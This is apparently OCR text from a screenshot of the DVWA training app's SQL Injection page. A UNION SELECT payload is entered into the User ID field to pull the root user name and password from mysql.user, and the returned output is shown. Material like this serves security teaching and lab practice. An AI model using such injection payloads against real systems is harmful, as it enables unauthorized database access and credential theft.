 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,concat_ws(0x3A,user,password) from mysql.user where user='root' #
First name: admin
Surname: admin
ID: 1' union select 1,concat_ws(0x3A,user,password) from mysql.user where user='root' #
First name: 1
Surname: root: